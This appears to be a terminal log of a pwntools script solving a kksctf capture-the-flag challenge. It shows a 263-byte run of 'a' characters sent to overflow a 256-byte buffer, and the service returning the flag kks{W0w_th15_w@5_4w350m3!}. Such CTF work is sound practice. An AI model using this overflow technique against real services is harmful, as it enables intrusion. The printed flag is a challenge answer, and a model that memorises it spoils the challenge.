 pwn@ubuntu: ~/Documents/kksctf
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
[*] Closed connection to tasks.open.kksctf.ru port 10003
[*] Got EOF while sending in interactive
(pwn) pwn@ubuntu:~/Documents/kksctf$ python exp_1.py
[+] Opening connection to tasks.open.kksctf.ru on port 10003: Done
[DEBUG] Received 0x7e bytes:
'Hello! I am x86 vulnerable programm and have and inner buffer size of 256 b
ites\n'
'Can you lead me to segmentation fault please?\n'
[DEBUG] Sent 0x107 bytes:
'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
[*] Switching to interactive mode
[DEBUG] Received 0x3f bytes:
'Thank you! you can have your flag: kks{W0w_th15_w@5_4w350m3!}\n'
'\n'
Thank you! you can have your flag: kks{W0w_th15_w@5_4w350m3!}
[*] Got EOF while reading in interactive
$